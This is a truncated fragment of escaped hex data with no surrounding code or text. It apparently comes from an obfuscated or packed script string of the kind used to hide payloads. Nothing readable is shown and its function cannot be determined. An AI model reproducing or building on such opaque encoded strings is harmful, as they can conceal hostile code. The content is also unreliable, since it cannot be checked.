x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c